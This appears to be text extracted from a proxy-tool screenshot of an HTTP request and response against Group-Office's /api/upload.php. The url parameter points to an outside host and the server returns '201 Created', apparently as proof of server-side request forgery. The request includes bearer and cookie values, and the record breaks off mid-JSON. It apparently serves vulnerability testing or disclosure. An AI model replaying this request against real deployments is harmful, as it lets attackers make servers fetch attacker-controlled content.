 5 × 7 × 8 × /api/upload.php × /api/download.php × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /api/upload.php?url=http%3A%2F%2F192.168.45.222%2Fitworked.html&_dc=1730758515042&security_token=
ZjVsUQBkAyPYIMf3zman HTTP/1.1
2 Host: groupoffice
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en
5 Authorization: Bearer 67294632dfb34c13c099755151ac8383daa041ffc0301
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
7 Accept: */*
8 Referer: http://groupoffice/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: groupoffice=n2uptulvt951o3hjlvk8ulp5di; accessToken=67294632dfb34c13c099755151ac8383daa041ffc0301
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Date: Mon, 04 Nov 2024 22:19:21 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: default-src 'self' about:;font-src 'self' data:;scrip
'unsafe-inline';img-src 'self' about: data: http: https:;style-src 'self' 'uns
'self' https: http: groupoffice: groupoffices:;frame-ancestors 'self';
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000
8 X-XSS-Protection: 1;mode=block
9 X-Robots-Tag: noindex
10 Content-Length: 569
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/json; charset=UTF-8
14
15 {
"metaData":{
"blobId":null,
"title":null,
"author":null,
"description":null,
"keywords":null,
"copyright":null,
"uri":null,
"creator":null,
"date":null,
"encoding":null,
"thumbnail":null,
"data1":null,
"data2":null,
"data3":null,
"data4":null,
"data5":null,
"data6":null,
"data7":null,
"data8":null
},
"permissionLevel":50,
"id":"668ee78c82837c548c60dd081fee2de73b9409c6",
"type":"text\/html",
"name":"unknown",
"size":10,